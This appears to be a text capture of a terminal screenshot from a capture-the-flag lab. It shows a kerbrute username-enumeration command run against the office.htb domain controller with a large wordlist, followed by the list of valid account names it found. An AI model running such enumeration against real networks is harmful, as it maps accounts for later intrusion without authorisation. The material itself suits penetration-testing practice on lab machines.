 192.168.0.181 10.10.14.3 Office-10.10.11.3 20% 11:04 AM
❯ ~/Downloads/kerbrute_linux_amd64 userenum --dc dc.office.htb -d office.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 04/04/24 - Ronnie Flathers @ropnop
2024/04/04 10:58:48 >  Using KDC(s):
2024/04/04 10:58:48 >   dc.office.htb:88
2024/04/04 10:59:16 >  [+] VALID USERNAME:       administrator@office.htb
2024/04/04 11:02:24 >  [+] VALID USERNAME:       Administrator@office.htb
2024/04/04 11:03:56 >  [+] VALID USERNAME:       ewhite@office.htb
2024/04/04 11:03:56 >  [+] VALID USERNAME:       etower@office.htb
2024/04/04 11:03:56 >  [+] VALID USERNAME:       dwolfe@office.htb
2024/04/04 11:03:57 >  [+] VALID USERNAME:       dmichael@office.htb
2024/04/04 11:03:57 >  [+] VALID USERNAME:       dlanor@office.htb